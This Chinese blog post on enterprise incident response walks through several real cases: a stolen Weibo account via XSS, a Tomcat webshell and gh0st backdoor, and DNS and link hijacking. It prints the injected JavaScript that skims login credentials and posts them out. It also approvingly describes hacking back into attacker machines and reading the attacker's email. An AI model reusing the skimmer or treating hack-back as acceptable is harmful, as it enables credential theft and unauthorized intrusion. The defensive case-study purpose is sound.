企业越来越重视网络安全,那么在突发的安全事件处理时注意什么,在这里我主要分享一下我对应急响应的理解以及对碰到的一些案例。
对于企业应急响应,我想只要从事安全工作的同学都有接触,我也一样,在甲方乙方工作的这几年,处理过不少应急响应的事件,但是每个人都会有自己做事的方法,在这里我主要分享一下我对应急响应的理解以及对碰到的一些案例。
什么时候做应急响应?
应急响应,估计最近几年听到这个词更多是因为各大甲方公司开始建设和运营自己的应急响应平台,也就是 xSRC。看起来对报告到这些地方的漏洞进行处理就已经成为企业应急响应的主要工作,但是以我之前在甲方亲自参与建设应急响应平台和去其他企业应急响应平台提交漏洞的经验来看,能真正把平台上的漏洞当时应急响应事件去处理的寥寥无几,更多的只是:接收->处理这种简单重复的流水线工作。因为他们会觉得报告到这些地方的漏洞它的风险是可控的。
我理解的应急响应是对突发的未知的安全事件进行应急响应处理。这种情况一般都是“被黑”了。“被黑”包括很多种:服务器被入侵,业务出现蠕虫事件,用户以及公司员工被钓鱼攻击,业务被 DDoS 攻击,核心业务出现DNS、链路劫持攻击等等等等。
为什么做应急响应?
我在峰会上说是被逼的,虽然只是开个玩笑,但是也能够反映出做应急响应是一件苦差事,有的时候要做到 7*24 小时响应,我觉得是没人喜欢这么一件苦差事的,但是作为安全人员这是我们的职责。
那说到底我们为什么做应急响应呢,我觉得有以下几个因素:
- 保障业务
- 还原攻击
- 明确意图
- 解决方案
- 查漏补缺
- 司法途径
对于甲方的企业来说业务永远是第一位的,没有业务何谈安全,那么我们做应急响应首先就是要保障业务能够正常运行,其次是还原攻击场景,攻击者是通过什么途径进行的攻击,业务中存在什么样的漏洞,他的意图是什么?窃取数据?炫耀技术?当我们了解到前面的之后就需要提出解决方案,修复漏洞?还是加强访问控制?增添监控手段?等等,我们把当前的问题解决掉之后,我们还需要查漏补缺,来解决业务中同样的漏洞?最后就是需不需要司法的介入。
怎么做应急响应?
具体怎么做应急响应,我之前根据自己做应急响应的经验总结几点:
- 确定攻击时间
- 查找攻击线索
- 梳理攻击流程
- 实施解决方案
- 定位攻击者
确定攻击时间能够帮助我们缩小应急响应的范围,有助于我们提高效率,查找攻击线索,能够让我们知道攻击者都做了什么事情,梳理攻击流程则是还原整个攻击场景,实施解决方案就是修复安全漏洞,切断攻击途径,最后就是定位攻击人,则是取证。
ps:定位攻击者,我觉得罗卡定律说的挺好的:凡有接触,必留痕迹。
为什么做反渗透?
一方面我们可以把被动的局面转变为主动的局面,在这种主动的局面下我们能够了解到攻击者都对我们做了什么事情,做到什么程度,他下一步的目标会是什么?最关键的我们能够知道攻击者是谁。
那么具体怎么做呢?就要用攻击者的方法反击攻击者。说起来简单,做起来可能就会发现很难,但是我们可以借助我们自身的优势,通过业务数据交叉对比来对攻击者了解更多,甚至可以在攻击者的后门里面加上攻击代码等。
案例之官微帐号被盗
这是第一个案例,是官方微博帐号被盗的案例。首先看下面两张图片:


某天我们的一个官方帐号突发连续发两条不正常的微博内容,看到第一条的时候还以为是工作人员小手一抖,test 到手,以为是工作人员的误操作,但是看到第二条微博的时候就已经能够判断帐号出了问题,具体是什么问题只能通过后面的分析才知道。
但是肯定的是这不是工作人员进行的操作,一方面在这种重要帐号的操作上有一些制度,其次是发布的内容也比较明显,根据发布的时间通过后台系统分析,该帐号有通过 cookie 在非公司 IP 进行过登录,但是我们的 cookie 是通过 httponly 进行保护的,how?
接下来锁定那个时间段操作过官方微博帐号同事的工作电脑,在其使用的火狐浏览器中发现有下面连续的几条访问记录:


对上面的访问记录我想我不需要做太多的解释。在官方微博帐号的私信里面有 http://t.cn/zW*bUQ 的私信记录。
到这里就已经能够还原整个攻击场景了
- 工作人员收到一条私信,并且打开了
- 私信链接是一个 xss 漏洞的链接
- 攻击代码利用另外一个业务的 apache httponly cookie 泄露漏洞窃取到 cookie
事后我们修复了这次攻击中的漏洞,同时修复了业务中同类的安全漏洞,同时加强了员工安全意识,并且增加了相应的帐号安全策略。
最后我们通过后台的 IP 和邮箱等数据定位到了攻击者,在整个攻击中也并没有恶意,他也把相关的漏洞和攻击过程提交到乌云漏洞报告平台,大家可以去主站找找这个漏洞,我这里就不贴相关链接了。
案例之 500 错误日志引发的血案
首先看下图

一天 QA 发来邮件询问一个比较异常的事情,某测试业务出现多条状态码为 500 的日志,QA 怀疑是有黑客攻击,我们开始介入进行分析。
500 错误代表文件真实存在过并且被人访问执行过,但是现在文件已经被删除了,通过文件名可以判断并非是业务需要的文件,被黑的可能性比较大,然后找来 TOMCAT 和前端 Nginx 日志查看的确被上传了 webshell。

根据攻击者 IP 和时间等线索通过分析 nginx 和 tomcat 的日志可以确定攻击者是通过 tomcat 的管理后台上传的 webshell,并且通过 webshell 做了许多操作

但是tomcat 帐号密码并非弱密码,how?我们接下来对全网的 tomcat 进行了排查,发现在其中一台内网服务器存在 tomcat 弱口令,并且帐号配置文件中含有攻击者使用的帐号和密码,只是这台服务器较早之前下线了公网 IP,只保留内网 IP,并且通过分析这台服务器的日志,能够判断攻击者之前就已经通过弱口令拿到了服务器权限,并且收集了服务器上的用户名和密码等信息。
我们想看看攻击者到底想干什么,对之前收集的攻击者 IP 进行反渗透,用“黑客”的方法拿到香港,廊坊多台攻击者肉鸡权限,肉鸡上发现了大量黑客工具和扫描日志,在其中一台肉鸡上发现我们内网仍有服务器被控制。
下面两张图片可以看到攻击者通过 lcx 中转了内网的反弹 shell


那么到目前为止我们做了哪些事情呢?
- 清理后门
- 清理全网 tomcat
- 梳理全网 web 目录文件
- 修改业务相关帐号密码
- 修改业务关键代码
- 加强 IDC 出口策略
- 部署 snort
做了好多事情?可是事实上呢?事情并没有我们想的那么简单。
之前的安全事件刚过不久,IT 人员反馈域控服务器异常,自动重启,非常异常。登录域控进行排查原因,发现域控被植入了 gh0st 后门。

域控被控制,那域控下面的服务器的安全性就毫无保障,继续对办公网所有的 windows 服务器排查,发现多台 Windows 服务器被植入后门,攻击的方法是通过域控管理员帐号密码利用 at 方式添加计划任务。

能够知道攻击者是如何入侵的域控服务器比较关键,对域控服务器的日志进行分析发现下面可疑的日志:

结合之前的信息能够锁定 192.168.100.81 是攻击源,遂对这台服务器进行确认,结果有点令人吃惊:
这是一台虚拟机,运行在一台普通的 PC 机上,这台 PC 机就放在业务部门同事的脚底下,这台虚拟机本身启用了 3389,存在弱口令,我们之前在对内网安全检查时,这台虚拟机处于关机状态。由于这台虚拟机上面跑的有测试业务,域控管理员曾经登录过。
综合我们之前得到的信息可以确定这台虚拟机是攻击者入侵我们办公网的第一台服务器,通过把这个虚拟机作为跳板攻击办公网其他服务器,至于这台虚拟机是如何被入侵的,我们后面也确定是因为上次的攻击事件,攻击者通过 IDC 进入到的办公网。
我们又做了什么?
- 排查所有 windows 服务器
- 对之前确定被入侵的服务器重装,包括域控
- snort 上加了 gh0st 的特征
snort 加上 gh0st 的特征后不久我们就发现我们办公网还有服务器被控制

对这台服务器进行清理后,我们仍然没有放弃对攻击者的反渗透,这次我们发现攻击者还有美国的 IP,对其渗透,最终通过 c 断进行 cain 嗅探到 3389 的密码。
登录到这台美国 IP 的服务器后,发现上面运行着 gh0st 的控制端,我们内网仍然有一台服务器处于上线状态。
其实到这里这次事件就能告一段落了,关于攻击者我们在这台美国的服务器上发现了攻击者的多个 QQ 和密码,登录邮箱后找到了攻击者的简历等私人信息,还有就是我们之前也获取到攻击者在国内某安全论坛帐号。其实到这里我们能够确定攻击者是谁了。
0x06 案例之永无止境的劫持
对于劫持我想大家都不陌生,我们在生活中比较常见到的就是运营商在页面中插入广告等代码,这种就是一种劫持攻击。
回到案例本身,我们的一个业务先后出现多次多种手段的劫持攻击,一次是 dns 劫持,把业务的域名劫持到 61.* 这个 ip 上,另外一次是链路劫持,替换服务器返回给用户的 http 响应内容,这两次的目的都一样就是在登录口添加 js 代码,用于窃取用户的用户名和明文密码。我们另外一个业务也遭受链路劫持,直接替换客户投放的广告代码,给业务造成很大的经济损失。


下面两个图是我们业务监控系统和基调的截图,上面的图可以很明显看到在 9:30 用户登录成功数明显下降,持续不到一个小时,下图是全国部分地区基调的数据,可以看到域名被明显劫持到 61 这个 ip,这是一次典型的 DNS 攻击。

页面中被插入的攻击核心代码
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 |

//获取用户名和密码 function ffCheck() { try { try { var u = null != f ? f.idInput.value : document.getElementById("idInput").value; } catch (e) { var u = (document.getElementById("idInput").innerHTML).replace(/s/g, ""); } var p = null != f ? f.pwdInput.value : document.getElementById("pwdInput").value; if (u.indexOf("@") == -1) u += "@xxx.com"; try { if (u.indexOf("@") == -1) u = u + getdomain(); } catch (e) {} sendurl("/abc", u, p, "coremail"); } catch (e) {} return fOnSubmit(); } 通过 ajax 发送出去 function sendurl(uri, u, p, i) { xmlHttp = GetXmlHttpObject(); if (xmlHttp == null) { return; } param = "user=" + u + "&pass=" + p + "&icp=" + i; xmlHttp.onreadystatechange = stateChanged; try { xmlHttp.open("POST", uri + "?t=" + (new Date()).valueOf(), true); } catch (e) {} xmlHttp.setRequestHeader("If-Modified-Since", "0"); xmlHttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded"); xmlHttp.send(param); } |
接下来看下面两张图片

这是一次典型的链路劫持攻击,通过 ttl 就能够判断,攻击的结果和前面提到的 dns 劫持攻击类似,插入恶意 js 代码来获取用户的用户名和密码。
对于劫持攻击的处理过程,首先是判断是什么攻击,对于链路劫持目前的链路劫持好像大部分都是旁路的攻击方式,就可以通过 ttl 来定位,默认的 ttl 值很好判断,如果可以修改的 ttl 值,可以通过递增或者递减 ttl 的方式来判断,dns 劫持就是判断攻击方式是什么,哪些 dns 受影响,劫持的 ip 是什么运营商,劫持后做了什么事情。
其次是解决攻击,一般根据劫持的情况去联系运营商,联系有关部门等,但是然并卵,有的功能投诉很有效,比如劫持广告代码,有的攻击则没有任何作用,比如注入 js 代码获取用户名和密码。
其实我们能做的毕竟有限,完善监控,当劫持发生的时候能够第一时间获知,甚至提醒用户当前环境有劫持的风险,对部分业务使用 https,但是我觉得都不能根治这些问题。怎么才能解决劫持问题,我没有好的解决方案,在这里我把这类案例分享出来是希望能够和各位进一步探讨。
总结
总结这里我就不打算写太多,我觉得有几个大的方向作为指导:
- 从业务角度,保障业务肯定是应急响应的前提;
- 从对抗角度,知己知彼百战不殆;
- 从技术角度,只有更多的了解攻击才能更好的做到防御;
声明: 此文观点不代表本站立场;转载须要保留原文链接;版权疑问请联系我们。